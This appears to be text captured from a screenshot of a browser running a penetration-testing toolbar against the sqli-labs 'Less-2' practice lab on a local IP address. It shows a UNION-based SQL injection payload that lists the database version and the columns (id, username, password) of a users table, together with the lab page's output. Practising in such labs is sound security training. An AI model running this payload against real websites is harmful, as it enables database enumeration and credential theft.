 192.168.111.132/Less-2/?id=-1
百度 <Ctrl+K>
无代理
最常访问 Google 第一个Python程序 - ... PHP100中文网 - 中国... Google 翻译 5 Reber's Blog higirle - 博客园 Index of /scanlist WooYun WiKi [Woo
NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.111.132/Less-2/
?id=-1 union select 1,version(),group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.1.73
Your Password:id,username,password
SQLI DUMB SERIES-2